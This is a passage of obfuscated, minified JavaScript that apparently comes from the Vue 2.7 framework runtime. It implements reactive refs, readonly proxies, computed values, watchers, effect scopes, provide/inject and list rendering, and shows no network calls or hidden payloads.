_0x217d01[_0x5fd899(0x210)]&&(_0x2717fe['depend'](),_0x3c1523&&(_0x3c1523['dep'][_0x5fd899(0x21e)](),_0x82c36a(_0x4b1c4e)&&_0x52919e(_0x4b1c4e))),_0xe1e0eb(_0x4b1c4e)&&!_0x4d6e83?_0x4b1c4e[_0x5fd899(0x2e6)]:_0x4b1c4e;},'set':function(_0xf8957){var _0x9b6d61=_0x53663f,_0x2af6fe=_0x2dceef?_0x2dceef[_0x9b6d61(0x2ef)](_0x3ca145):_0x2474d2;if(_0x5771f9(_0x2af6fe,_0xf8957)){if(_0x2eddb6)_0x2eddb6[_0x9b6d61(0x2ef)](_0x3ca145,_0xf8957);else{if(_0x2dceef)return;if(!_0x4d6e83&&_0xe1e0eb(_0x2af6fe)&&!_0xe1e0eb(_0xf8957))return void(_0x2af6fe['value']=_0xf8957);_0x2474d2=_0xf8957;}_0x3c1523=_0x4d6e83?_0xf8957&&_0xf8957['__ob__']:_0x6d306d(_0xf8957,!0x1,_0x9ab6d3),_0x2717fe[_0x9b6d61(0x30a)]();}}}),_0x2717fe;}}function _0x560dda(_0x213fa6,_0x4c1a5f,_0x3a4778){var _0x3c3901=_0x459cd8;if(!_0x3a0bf2(_0x213fa6)){var _0x11e755=_0x213fa6[_0x3c3901(0x236)];return _0x82c36a(_0x213fa6)&&_0x3e24b7(_0x4c1a5f)?(_0x213fa6['length']=Math[_0x3c3901(0x27c)](_0x213fa6[_0x3c3901(0x25f)],_0x4c1a5f),_0x213fa6['splice'](_0x4c1a5f,0x1,_0x3a4778),_0x11e755&&!_0x11e755[_0x3c3901(0x31a)]&&_0x11e755[_0x3c3901(0x26a)]&&_0x6d306d(_0x3a4778,!0x1,!0x0),_0x3a4778):_0x4c1a5f in _0x213fa6&&!(_0x4c1a5f in Object[_0x3c3901(0x311)])?(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778):_0x213fa6['_isVue']||_0x11e755&&_0x11e755['vmCount']?_0x3a4778:_0x11e755?(_0x136312(_0x11e755['value'],_0x4c1a5f,_0x3a4778,void 0x0,_0x11e755[_0x3c3901(0x31a)],_0x11e755[_0x3c3901(0x26a)]),_0x11e755['dep']['notify'](),_0x3a4778):(_0x213fa6[_0x4c1a5f]=_0x3a4778,_0x3a4778);}}function _0x37a8e7(_0x22894a,_0x323eb5){var _0x25212e=_0x459cd8;if(_0x82c36a(_0x22894a)&&_0x3e24b7(_0x323eb5))_0x22894a['splice'](_0x323eb5,0x1);else{var _0xc2782a=_0x22894a['__ob__'];_0x22894a[_0x25212e(0x30b)]||_0xc2782a&&_0xc2782a[_0x25212e(0x251)]||_0x3a0bf2(_0x22894a)||_0x7b3171(_0x22894a,_0x323eb5)&&(delete _0x22894a[_0x323eb5],_0xc2782a&&_0xc2782a[_0x25212e(0x176)]['notify']());}}function _0x52919e(_0x1426a0){var _0x67c479=_0x459cd8;for(var _0x50e32d=void 0x0,_0x1c2b16=0x0,_0x1d4217=_0x1426a0['length'];_0x1c2b16<_0x1d4217;_0x1c2b16++)_0x50e32d=_0x1426a0[_0x1c2b16],_0x50e32d&&_0x50e32d['__ob__']&&_0x50e32d[_0x67c479(0x236)]['dep'][_0x67c479(0x21e)](),_0x82c36a(_0x50e32d)&&_0x52919e(_0x50e32d);}function _0x2c9ffe(_0x220aed){return _0x438b31(_0x220aed,!0x1),_0x220aed;}function _0x503689(_0x3e7303){return _0x438b31(_0x3e7303,!0x0),_0x5d7e99(_0x3e7303,'__v_isShallow',!0x0),_0x3e7303;}function _0x438b31(_0x184f16,_0x106481){!_0x3a0bf2(_0x184f16)&&(_0x6d306d(_0x184f16,_0x106481,_0x44b3f4()),0x0);}function _0xc4322c(_0x27cb12){return _0x3a0bf2(_0x27cb12)?_0xc4322c(_0x27cb12['__v_raw']):!(!_0x27cb12||!_0x27cb12['__ob__']);}function _0x2fd078(_0x1e6588){return!(!_0x1e6588||!_0x1e6588['__v_isShallow']);}function _0x3a0bf2(_0x1b4564){var _0x143812=_0x459cd8;return!(!_0x1b4564||!_0x1b4564[_0x143812(0x297)]);}function _0x5d99ff(_0x3e0e5f){return _0xc4322c(_0x3e0e5f)||_0x3a0bf2(_0x3e0e5f);}function _0x1c4b84(_0x3fb2cd){var _0x30c82a=_0x3fb2cd&&_0x3fb2cd['__v_raw'];return _0x30c82a?_0x1c4b84(_0x30c82a):_0x3fb2cd;}function _0x23a5ec(_0xb68b66){var _0x58f4b6=_0x459cd8;return Object[_0x58f4b6(0x301)](_0xb68b66)&&_0x5d7e99(_0xb68b66,_0x58f4b6(0x21b),!0x0),_0xb68b66;}var _0x3ce6e6=_0x459cd8(0x280);function _0xe1e0eb(_0x25dcaa){return!(!_0x25dcaa||!0x0!==_0x25dcaa['__v_isRef']);}function _0x24d8bf(_0x1a56ab){return _0x486535(_0x1a56ab,!0x1);}function _0x52b0b6(_0x2a70a4){return _0x486535(_0x2a70a4,!0x0);}function _0x486535(_0xf61efb,_0x4b4ba7){var _0x54dc88=_0x459cd8;if(_0xe1e0eb(_0xf61efb))return _0xf61efb;var _0x114e45={};return _0x5d7e99(_0x114e45,_0x3ce6e6,!0x0),_0x5d7e99(_0x114e45,'__v_isShallow',_0x4b4ba7),_0x5d7e99(_0x114e45,'dep',_0x136312(_0x114e45,_0x54dc88(0x2e6),_0xf61efb,null,_0x4b4ba7,_0x44b3f4())),_0x114e45;}function _0x14c779(_0x2ecf3e){var _0x2aef1f=_0x459cd8;_0x2ecf3e['dep']&&_0x2ecf3e[_0x2aef1f(0x176)][_0x2aef1f(0x30a)]();}function _0x57a8bc(_0x53eb35){var _0x318158=_0x459cd8;return _0xe1e0eb(_0x53eb35)?_0x53eb35[_0x318158(0x2e6)]:_0x53eb35;}function _0x2f27ed(_0x337c01){if(_0xc4322c(_0x337c01))return _0x337c01;for(var _0x569b9f={},_0x1b290e=Object['keys'](_0x337c01),_0x16c887=0x0;_0x16c887<_0x1b290e['length'];_0x16c887++)_0x4e3632(_0x569b9f,_0x337c01,_0x1b290e[_0x16c887]);return _0x569b9f;}function _0x4e3632(_0x3bc82a,_0x25f4d9,_0x1d62d1){var _0x4ac877=_0x459cd8;Object[_0x4ac877(0x18e)](_0x3bc82a,_0x1d62d1,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x3829d9=_0x4ac877,_0x3c2827=_0x25f4d9[_0x1d62d1];if(_0xe1e0eb(_0x3c2827))return _0x3c2827[_0x3829d9(0x2e6)];var _0x5e72f8=_0x3c2827&&_0x3c2827['__ob__'];return _0x5e72f8&&_0x5e72f8[_0x3829d9(0x176)][_0x3829d9(0x21e)](),_0x3c2827;},'set':function(_0x595cbc){var _0x55bb83=_0x4ac877,_0x45096f=_0x25f4d9[_0x1d62d1];_0xe1e0eb(_0x45096f)&&!_0xe1e0eb(_0x595cbc)?_0x45096f[_0x55bb83(0x2e6)]=_0x595cbc:_0x25f4d9[_0x1d62d1]=_0x595cbc;}});}function _0x2b014a(_0x38a024){var _0x158796=_0x459cd8,_0x176c3f=new _0x217d01(),_0x3b227e=_0x38a024(function(){var _0x28eb69=a1_0x4557;_0x176c3f[_0x28eb69(0x21e)]();},function(){var _0x2de832=a1_0x4557;_0x176c3f[_0x2de832(0x30a)]();}),_0x529031=_0x3b227e['get'],_0x2d5fc8=_0x3b227e[_0x158796(0x1ef)],_0x1e17a2={get 'value'(){return _0x529031();},set 'value'(_0x53f8fc){_0x2d5fc8(_0x53f8fc);}};return _0x5d7e99(_0x1e17a2,_0x3ce6e6,!0x0),_0x1e17a2;}function _0x294837(_0x4a2c77){var _0x27314e=_0x82c36a(_0x4a2c77)?new Array(_0x4a2c77['length']):{};for(var _0x12bfb7 in _0x4a2c77)_0x27314e[_0x12bfb7]=_0x283373(_0x4a2c77,_0x12bfb7);return _0x27314e;}function _0x283373(_0x3d6ae8,_0x24d18e,_0x18ae51){var _0x44e0ea=_0x3d6ae8[_0x24d18e];if(_0xe1e0eb(_0x44e0ea))return _0x44e0ea;var _0x415e61={get 'value'(){var _0x441722=_0x3d6ae8[_0x24d18e];return void 0x0===_0x441722?_0x18ae51:_0x441722;},set 'value'(_0x2f5601){_0x3d6ae8[_0x24d18e]=_0x2f5601;}};return _0x5d7e99(_0x415e61,_0x3ce6e6,!0x0),_0x415e61;}var _0x42f38e='__v_rawToReadonly',_0xfd3e75=_0x459cd8(0x2c9);function _0x38c2fd(_0x244daa){return _0x38f785(_0x244daa,!0x1);}function _0x38f785(_0x24cb36,_0x399bc2){var _0x65bb9d=_0x459cd8;if(!_0x3f2867(_0x24cb36))return _0x24cb36;if(_0x3a0bf2(_0x24cb36))return _0x24cb36;var _0x5b8a40=_0x399bc2?_0xfd3e75:_0x42f38e,_0x4c101d=_0x24cb36[_0x5b8a40];if(_0x4c101d)return _0x4c101d;var _0x6a7776=Object['create'](Object['getPrototypeOf'](_0x24cb36));_0x5d7e99(_0x24cb36,_0x5b8a40,_0x6a7776),_0x5d7e99(_0x6a7776,_0x65bb9d(0x297),!0x0),_0x5d7e99(_0x6a7776,_0x65bb9d(0x244),_0x24cb36),_0xe1e0eb(_0x24cb36)&&_0x5d7e99(_0x6a7776,_0x3ce6e6,!0x0),(_0x399bc2||_0x2fd078(_0x24cb36))&&_0x5d7e99(_0x6a7776,_0x65bb9d(0x29b),!0x0);for(var _0xcaffa3=Object[_0x65bb9d(0x307)](_0x24cb36),_0x362cfd=0x0;_0x362cfd<_0xcaffa3[_0x65bb9d(0x25f)];_0x362cfd++)_0x4a1f01(_0x6a7776,_0x24cb36,_0xcaffa3[_0x362cfd],_0x399bc2);return _0x6a7776;}function _0x4a1f01(_0x548c3c,_0x4c63ab,_0x25246e,_0x1b26f7){var _0x2ff84f=_0x459cd8;Object[_0x2ff84f(0x18e)](_0x548c3c,_0x25246e,{'enumerable':!0x0,'configurable':!0x0,'get':function(){var _0x1e59b3=_0x4c63ab[_0x25246e];return _0x1b26f7||!_0x3f2867(_0x1e59b3)?_0x1e59b3:_0x38c2fd(_0x1e59b3);},'set':function(){}});}function _0x40091b(_0x17dcfa){return _0x38f785(_0x17dcfa,!0x0);}function _0x393166(_0x534580,_0x342bf3){var _0xf2683c,_0x1a108f,_0x545c36=_0x547ddf(_0x534580);_0x545c36?(_0xf2683c=_0x534580,_0x1a108f=_0x30144f):(_0xf2683c=_0x534580['get'],_0x1a108f=_0x534580['set']);var _0x8b456f=_0x44b3f4()?null:new _0x40d7e3(_0xe95cc7,_0xf2683c,_0x30144f,{'lazy':!0x0}),_0x37fc74={'effect':_0x8b456f,get 'value'(){var _0xcf4368=a1_0x4557;return _0x8b456f?(_0x8b456f['dirty']&&_0x8b456f['evaluate'](),_0x217d01[_0xcf4368(0x210)]&&_0x8b456f[_0xcf4368(0x21e)](),_0x8b456f['value']):_0xf2683c();},set 'value'(_0x329fd8){_0x1a108f(_0x329fd8);}};return _0x5d7e99(_0x37fc74,_0x3ce6e6,!0x0),_0x5d7e99(_0x37fc74,'__v_isReadonly',_0x545c36),_0x37fc74;}var _0x5bb508='watcher',_0x11ded8=''['concat'](_0x5bb508,_0x459cd8(0x2c3)),_0x557e06=''['concat'](_0x5bb508,'\x20getter'),_0x5251c3=''[_0x459cd8(0x328)](_0x5bb508,_0x459cd8(0x1f6));function _0x4d856c(_0x24ab7b,_0x229292){return _0x2ae512(_0x24ab7b,null,_0x229292);}function _0x3a865d(_0x380be1,_0x1c757e){return _0x2ae512(_0x380be1,null,{'flush':'post'});}function _0x36d2e6(_0x430856,_0x41b482){return _0x2ae512(_0x430856,null,{'flush':'sync'});}var _0x19e447,_0x358c80={};function _0x2216cd(_0x5e24a6,_0x27536a,_0xe520a0){return _0x2ae512(_0x5e24a6,_0x27536a,_0xe520a0);}function _0x2ae512(_0x268303,_0x49ab84,_0x902a40){var _0x2fc017=_0x459cd8,_0x48fc1e=void 0x0===_0x902a40?_0xc723e3:_0x902a40,_0x146a3b=_0x48fc1e['immediate'],_0x12169f=_0x48fc1e[_0x2fc017(0x2c7)],_0x2d109b=_0x48fc1e['flush'],_0x1455f6=void 0x0===_0x2d109b?_0x2fc017(0x1e2):_0x2d109b;_0x48fc1e[_0x2fc017(0x2b6)],_0x48fc1e[_0x2fc017(0x1f5)];var _0x83a0d8,_0x454b18,_0x513f89=_0xe95cc7,_0x407a65=function(_0x2a38d3,_0x293d99,_0x2d72ec){var _0x49ffc9=_0x2fc017;void 0x0===_0x2d72ec&&(_0x2d72ec=null);var _0x529d58=_0x2376c1(_0x2a38d3,null,_0x2d72ec,_0x513f89,_0x293d99);return _0x12169f&&_0x529d58&&_0x529d58['__ob__']&&_0x529d58['__ob__'][_0x49ffc9(0x176)][_0x49ffc9(0x21e)](),_0x529d58;},_0x49a883=!0x1,_0x51237d=!0x1;if(_0xe1e0eb(_0x268303)?(_0x83a0d8=function(){var _0x4b6e6b=_0x2fc017;return _0x268303[_0x4b6e6b(0x2e6)];},_0x49a883=_0x2fd078(_0x268303)):_0xc4322c(_0x268303)?(_0x83a0d8=function(){return _0x268303['__ob__']['dep']['depend'](),_0x268303;},_0x12169f=!0x0):_0x82c36a(_0x268303)?(_0x51237d=!0x0,_0x49a883=_0x268303['some'](function(_0x5c345b){return _0xc4322c(_0x5c345b)||_0x2fd078(_0x5c345b);}),_0x83a0d8=function(){return _0x268303['map'](function(_0x3cf092){var _0x46da82=a1_0x4557;return _0xe1e0eb(_0x3cf092)?_0x3cf092[_0x46da82(0x2e6)]:_0xc4322c(_0x3cf092)?(_0x3cf092['__ob__'][_0x46da82(0x176)][_0x46da82(0x21e)](),_0x27a193(_0x3cf092)):_0x547ddf(_0x3cf092)?_0x407a65(_0x3cf092,_0x557e06):void 0x0;});}):_0x83a0d8=_0x547ddf(_0x268303)?_0x49ab84?function(){return _0x407a65(_0x268303,_0x557e06);}:function(){if(!_0x513f89||!_0x513f89['_isDestroyed'])return _0x454b18&&_0x454b18(),_0x407a65(_0x268303,_0x5bb508,[_0x47a706]);}:_0x30144f,_0x49ab84&&_0x12169f){var _0x17f04b=_0x83a0d8;_0x83a0d8=function(){return _0x27a193(_0x17f04b());};}var _0x47a706=function(_0x140df0){var _0x8a8e87=_0x2fc017;_0x454b18=_0x71c8aa[_0x8a8e87(0x1de)]=function(){_0x407a65(_0x140df0,_0x5251c3);};};if(_0x44b3f4())return _0x47a706=_0x30144f,_0x49ab84?_0x146a3b&&_0x407a65(_0x49ab84,_0x11ded8,[_0x83a0d8(),_0x51237d?[]:void 0x0,_0x47a706]):_0x83a0d8(),_0x30144f;var _0x71c8aa=new _0x40d7e3(_0xe95cc7,_0x83a0d8,_0x30144f,{'lazy':!0x0});_0x71c8aa['noRecurse']=!_0x49ab84;var _0x35869f=_0x51237d?[]:_0x358c80;return _0x71c8aa[_0x2fc017(0x28d)]=function(){var _0x335919=_0x2fc017;if(_0x71c8aa[_0x335919(0x230)]){if(_0x49ab84){var _0x50974c=_0x71c8aa['get']();(_0x12169f||_0x49a883||(_0x51237d?_0x50974c['some'](function(_0x4e4109,_0x4b8ef8){return _0x5771f9(_0x4e4109,_0x35869f[_0x4b8ef8]);}):_0x5771f9(_0x50974c,_0x35869f)))&&(_0x454b18&&_0x454b18(),_0x407a65(_0x49ab84,_0x11ded8,[_0x50974c,_0x35869f===_0x358c80?void 0x0:_0x35869f,_0x47a706]),_0x35869f=_0x50974c);}else _0x71c8aa[_0x335919(0x2c6)]();}},_0x2fc017(0x2a6)===_0x1455f6?_0x71c8aa[_0x2fc017(0x22f)]=_0x71c8aa['run']:'post'===_0x1455f6?(_0x71c8aa['post']=!0x0,_0x71c8aa[_0x2fc017(0x22f)]=function(){return _0x50ef69(_0x71c8aa);}):_0x71c8aa[_0x2fc017(0x22f)]=function(){var _0x31d9b7=_0x2fc017;if(_0x513f89&&_0x513f89===_0xe95cc7&&!_0x513f89['_isMounted']){var _0x36c459=_0x513f89['_preWatchers']||(_0x513f89[_0x31d9b7(0x227)]=[]);_0x36c459['indexOf'](_0x71c8aa)<0x0&&_0x36c459[_0x31d9b7(0x266)](_0x71c8aa);}else _0x50ef69(_0x71c8aa);},_0x49ab84?_0x146a3b?_0x71c8aa['run']():_0x35869f=_0x71c8aa[_0x2fc017(0x2c6)]():_0x2fc017(0x169)===_0x1455f6&&_0x513f89?_0x513f89['$once']('hook:mounted',function(){return _0x71c8aa['get']();}):_0x71c8aa['get'](),function(){var _0x24c01e=_0x2fc017;_0x71c8aa[_0x24c01e(0x179)]();};}var _0x474964=(function(){var _0x3c0bca=_0x459cd8;function _0x3fe92c(_0x522245){var _0x10e1de=a1_0x4557;void 0x0===_0x522245&&(_0x522245=!0x1),this['detached']=_0x522245,this[_0x10e1de(0x230)]=!0x0,this['effects']=[],this[_0x10e1de(0x296)]=[],this['parent']=_0x19e447,!_0x522245&&_0x19e447&&(this[_0x10e1de(0x222)]=(_0x19e447[_0x10e1de(0x26b)]||(_0x19e447[_0x10e1de(0x26b)]=[]))['push'](this)-0x1);}return _0x3fe92c['prototype'][_0x3c0bca(0x28d)]=function(_0x2caeca){var _0x48959d=_0x3c0bca;if(this[_0x48959d(0x230)]){var _0x187f60=_0x19e447;try{return _0x19e447=this,_0x2caeca();}finally{_0x19e447=_0x187f60;}}else 0x0;},_0x3fe92c['prototype']['on']=function(){_0x19e447=this;},_0x3fe92c[_0x3c0bca(0x311)][_0x3c0bca(0x16a)]=function(){var _0x3f0edb=_0x3c0bca;_0x19e447=this[_0x3f0edb(0x275)];},_0x3fe92c['prototype']['stop']=function(_0x2e3f18){var _0x86a450=_0x3c0bca;if(this['active']){var _0xea7cb3=void 0x0,_0x4e2073=void 0x0;for(_0xea7cb3=0x0,_0x4e2073=this[_0x86a450(0x2d8)][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x2d8)][_0xea7cb3][_0x86a450(0x179)]();for(_0xea7cb3=0x0,_0x4e2073=this['cleanups']['length'];_0xea7cb3<_0x4e2073;_0xea7cb3++)this['cleanups'][_0xea7cb3]();if(this['scopes']){for(_0xea7cb3=0x0,_0x4e2073=this['scopes'][_0x86a450(0x25f)];_0xea7cb3<_0x4e2073;_0xea7cb3++)this[_0x86a450(0x26b)][_0xea7cb3][_0x86a450(0x17f)](!0x0);}if(!this['detached']&&this['parent']&&!_0x2e3f18){var _0x42a4e0=this['parent']['scopes']['pop']();_0x42a4e0&&_0x42a4e0!==this&&(this['parent'][_0x86a450(0x26b)][this['index']]=_0x42a4e0,_0x42a4e0['index']=this['index']);}this[_0x86a450(0x275)]=void 0x0,this[_0x86a450(0x230)]=!0x1;}},_0x3fe92c;}());function _0x2e81ce(_0x434f67){return new _0x474964(_0x434f67);}function _0x1915cb(_0x13adf9,_0x3beba9){var _0x2382e0=_0x459cd8;void 0x0===_0x3beba9&&(_0x3beba9=_0x19e447),_0x3beba9&&_0x3beba9['active']&&_0x3beba9[_0x2382e0(0x2d8)][_0x2382e0(0x266)](_0x13adf9);}function _0x4720f0(){return _0x19e447;}function _0x404d85(_0xc93411){var _0xd5f1b5=_0x459cd8;_0x19e447&&_0x19e447[_0xd5f1b5(0x296)][_0xd5f1b5(0x266)](_0xc93411);}function _0x250c94(_0x94b4e7,_0x19c211){_0xe95cc7&&(_0x1ddde6(_0xe95cc7)[_0x94b4e7]=_0x19c211);}function _0x1ddde6(_0x66accb){var _0x5e43ff=_0x459cd8,_0x461ac2=_0x66accb['_provided'],_0x28934f=_0x66accb['$parent']&&_0x66accb[_0x5e43ff(0x270)][_0x5e43ff(0x2d6)];return _0x28934f===_0x461ac2?_0x66accb['_provided']=Object[_0x5e43ff(0x278)](_0x28934f):_0x461ac2;}function _0x1a0074(_0x187402,_0x14e1c9,_0x6f6615){var _0x3ef511=_0x459cd8;void 0x0===_0x6f6615&&(_0x6f6615=!0x1);var _0x29f404=_0xe95cc7;if(_0x29f404){var _0x2310c9=_0x29f404['$parent']&&_0x29f404[_0x3ef511(0x270)]['_provided'];if(_0x2310c9&&_0x187402 in _0x2310c9)return _0x2310c9[_0x187402];if(arguments[_0x3ef511(0x25f)]>0x1)return _0x6f6615&&_0x547ddf(_0x14e1c9)?_0x14e1c9['call'](_0x29f404):_0x14e1c9;}else 0x0;}var _0x272a3d=_0x5bde6c(function(_0x4739f8){var _0x210557=_0x459cd8,_0x4265d0='&'===_0x4739f8['charAt'](0x0);_0x4739f8=_0x4265d0?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0xbd76fb='~'===_0x4739f8[_0x210557(0x2a5)](0x0);_0x4739f8=_0xbd76fb?_0x4739f8[_0x210557(0x208)](0x1):_0x4739f8;var _0x5ccb5a='!'===_0x4739f8[_0x210557(0x2a5)](0x0);return _0x4739f8=_0x5ccb5a?_0x4739f8['slice'](0x1):_0x4739f8,{'name':_0x4739f8,'once':_0xbd76fb,'capture':_0x5ccb5a,'passive':_0x4265d0};});function _0x6fe44b(_0x2e60df,_0x5e0a05){var _0x272fbc=_0x459cd8;function _0x5ed383(){var _0x2fae4e=a1_0x4557,_0x56286a=_0x5ed383[_0x2fae4e(0x15e)];if(!_0x82c36a(_0x56286a))return _0x2376c1(_0x56286a,null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));for(var _0x3a45fb=_0x56286a['slice'](),_0x58f06a=0x0;_0x58f06a<_0x3a45fb[_0x2fae4e(0x25f)];_0x58f06a++)_0x2376c1(_0x3a45fb[_0x58f06a],null,arguments,_0x5e0a05,_0x2fae4e(0x1a5));}return _0x5ed383[_0x272fbc(0x15e)]=_0x2e60df,_0x5ed383;}function _0x50e6db(_0x359ebc,_0x487722,_0x3bbdf3,_0x31b342,_0x5c8fd9,_0x44fb64){var _0x2ae80d=_0x459cd8,_0x326375,_0x3984a3,_0x1a74ce,_0x1823ca;for(_0x326375 in _0x359ebc)_0x3984a3=_0x359ebc[_0x326375],_0x1a74ce=_0x487722[_0x326375],_0x1823ca=_0x272a3d(_0x326375),_0xe5a850(_0x3984a3)||(_0xe5a850(_0x1a74ce)?(_0xe5a850(_0x3984a3[_0x2ae80d(0x15e)])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x6fe44b(_0x3984a3,_0x44fb64)),_0x710cdf(_0x1823ca['once'])&&(_0x3984a3=_0x359ebc[_0x326375]=_0x5c8fd9(_0x1823ca[_0x2ae80d(0x1eb)],_0x3984a3,_0x1823ca['capture'])),_0x3bbdf3(_0x1823ca['name'],_0x3984a3,_0x1823ca[_0x2ae80d(0x31e)],_0x1823ca[_0x2ae80d(0x272)],_0x1823ca[_0x2ae80d(0x26f)])):_0x3984a3!==_0x1a74ce&&(_0x1a74ce[_0x2ae80d(0x15e)]=_0x3984a3,_0x359ebc[_0x326375]=_0x1a74ce));for(_0x326375 in _0x487722)_0xe5a850(_0x359ebc[_0x326375])&&(_0x1823ca=_0x272a3d(_0x326375),_0x31b342(_0x1823ca['name'],_0x487722[_0x326375],_0x1823ca['capture']));}function _0x59dbbb(_0x2b5a26,_0x4b5487,_0x4b5635){var _0x51be58=_0x459cd8,_0x484e89;_0x2b5a26 instanceof _0x4c4548&&(_0x2b5a26=_0x2b5a26[_0x51be58(0x269)]['hook']||(_0x2b5a26['data']['hook']={}));var _0x1872d6=_0x2b5a26[_0x4b5487];function _0xd08e28(){var _0x4a2c12=_0x51be58;_0x4b5635['apply'](this,arguments),_0x5a0780(_0x484e89[_0x4a2c12(0x15e)],_0xd08e28);}_0xe5a850(_0x1872d6)?_0x484e89=_0x6fe44b([_0xd08e28]):_0x5b35e6(_0x1872d6['fns'])&&_0x710cdf(_0x1872d6['merged'])?(_0x484e89=_0x1872d6,_0x484e89[_0x51be58(0x15e)][_0x51be58(0x266)](_0xd08e28)):_0x484e89=_0x6fe44b([_0x1872d6,_0xd08e28]),_0x484e89[_0x51be58(0x32f)]=!0x0,_0x2b5a26[_0x4b5487]=_0x484e89;}function _0x53d022(_0x285cd6,_0x2f8e9f,_0xe21fe0){var _0x1f5aea=_0x459cd8,_0x20c7fa=_0x2f8e9f[_0x1f5aea(0x167)][_0x1f5aea(0x2e8)];if(!_0xe5a850(_0x20c7fa)){var _0x12d803={},_0xd78e52=_0x285cd6['attrs'],_0x2b86ac=_0x285cd6[_0x1f5aea(0x2e8)];if(_0x5b35e6(_0xd78e52)||_0x5b35e6(_0x2b86ac))for(var _0x5ebd64 in _0x20c7fa){var _0x291639=_0x42a51f(_0x5ebd64);_0x1f0479(_0x12d803,_0x2b86ac,_0x5ebd64,_0x291639,!0x0)||_0x1f0479(_0x12d803,_0xd78e52,_0x5ebd64,_0x291639,!0x1);}return _0x12d803;}}function _0x1f0479(_0x3a7a30,_0x126556,_0x2179de,_0x26dbda,_0x57704d){if(_0x5b35e6(_0x126556)){if(_0x7b3171(_0x126556,_0x2179de))return _0x3a7a30[_0x2179de]=_0x126556[_0x2179de],_0x57704d||delete _0x126556[_0x2179de],!0x0;if(_0x7b3171(_0x126556,_0x26dbda))return _0x3a7a30[_0x2179de]=_0x126556[_0x26dbda],_0x57704d||delete _0x126556[_0x26dbda],!0x0;}return!0x1;}function _0x11043a(_0x40e5f2){var _0x1b2641=_0x459cd8;for(var _0x47a6ff=0x0;_0x47a6ff<_0x40e5f2[_0x1b2641(0x25f)];_0x47a6ff++)if(_0x82c36a(_0x40e5f2[_0x47a6ff]))return Array[_0x1b2641(0x311)]['concat'][_0x1b2641(0x1c4)]([],_0x40e5f2);return _0x40e5f2;}function _0x53af76(_0x4abc6a){return _0x4bbba7(_0x4abc6a)?[_0x529b28(_0x4abc6a)]:_0x82c36a(_0x4abc6a)?_0x17b37b(_0x4abc6a):void 0x0;}function _0x55d3f2(_0xf92725){var _0x3e2f3b=_0x459cd8;return _0x5b35e6(_0xf92725)&&_0x5b35e6(_0xf92725['text'])&&_0x5c3db2(_0xf92725[_0x3e2f3b(0x292)]);}function _0x17b37b(_0x1b630e,_0x8530b4){var _0x359d37=_0x459cd8,_0x845355,_0xd566e3,_0x3ace51,_0x48d5b1,_0x58b100=[];for(_0x845355=0x0;_0x845355<_0x1b630e['length'];_0x845355++)_0xd566e3=_0x1b630e[_0x845355],_0xe5a850(_0xd566e3)||_0x359d37(0x1b8)===typeof _0xd566e3||(_0x3ace51=_0x58b100['length']-0x1,_0x48d5b1=_0x58b100[_0x3ace51],_0x82c36a(_0xd566e3)?_0xd566e3['length']>0x0&&(_0xd566e3=_0x17b37b(_0xd566e3,''[_0x359d37(0x328)](_0x8530b4||'','_')['concat'](_0x845355)),_0x55d3f2(_0xd566e3[0x0])&&_0x55d3f2(_0x48d5b1)&&(_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[0x0][_0x359d37(0x1ac)]),_0xd566e3['shift']()),_0x58b100[_0x359d37(0x266)][_0x359d37(0x1c4)](_0x58b100,_0xd566e3)):_0x4bbba7(_0xd566e3)?_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3):''!==_0xd566e3&&_0x58b100[_0x359d37(0x266)](_0x529b28(_0xd566e3)):_0x55d3f2(_0xd566e3)&&_0x55d3f2(_0x48d5b1)?_0x58b100[_0x3ace51]=_0x529b28(_0x48d5b1[_0x359d37(0x1ac)]+_0xd566e3[_0x359d37(0x1ac)]):(_0x710cdf(_0x1b630e['_isVList'])&&_0x5b35e6(_0xd566e3['tag'])&&_0xe5a850(_0xd566e3[_0x359d37(0x1dd)])&&_0x5b35e6(_0x8530b4)&&(_0xd566e3[_0x359d37(0x1dd)]=_0x359d37(0x1bd)['concat'](_0x8530b4,'_')['concat'](_0x845355,'__')),_0x58b100['push'](_0xd566e3)));return _0x58b100;}function _0x251ca7(_0x128d09,_0x37b75a){var _0x5dafa1=_0x459cd8,_0x3982ae,_0x249035,_0x3673d6,_0x56a50f,_0xfb3a7c=null;if(_0x82c36a(_0x128d09)||'string'===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09['length']),_0x3982ae=0x0,_0x249035=_0x128d09[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x3982ae],_0x3982ae);}else{if(_0x5dafa1(0x264)===typeof _0x128d09){for(_0xfb3a7c=new Array(_0x128d09),_0x3982ae=0x0;_0x3982ae<_0x128d09;_0x3982ae++)_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x3982ae+0x1,_0x3982ae);}else{if(_0x10dbf4(_0x128d09)){if(_0x1014ef&&_0x128d09[Symbol['iterator']]){_0xfb3a7c=[];var _0x532b66=_0x128d09[Symbol['iterator']](),_0xa25748=_0x532b66[_0x5dafa1(0x1cc)]();while(!_0xa25748[_0x5dafa1(0x2ca)])_0xfb3a7c['push'](_0x37b75a(_0xa25748['value'],_0xfb3a7c[_0x5dafa1(0x25f)])),_0xa25748=_0x532b66['next']();}else{for(_0x3673d6=Object[_0x5dafa1(0x307)](_0x128d09),_0xfb3a7c=new Array(_0x3673d6[_0x5dafa1(0x25f)]),_0x3982ae=0x0,_0x249035=_0x3673d6[_0x5dafa1(0x25f)];_0x3982ae<_0x249035;_0x3982ae++)_0x56a50f=_0x3673d6[_0x3982ae],_0xfb3a7c[_0x3982ae]=_0x37b75a(_0x128d09[_0x56a50f],_0x56a50f,_0x3982ae);}}}}return _0x5b35e6(_0xfb3a7c)||(_0xfb3a7c=[]),_0xfb3a7c['_isVList']=!0x0,_0xfb3a7c;}function _0x2ba03e(_0x46547e,_0x2596d8,_0x2a5fd1,_0xf75296){var 